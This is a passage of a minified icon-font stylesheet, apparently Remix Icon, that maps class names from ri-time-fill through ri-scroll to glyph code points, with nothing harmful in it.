ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-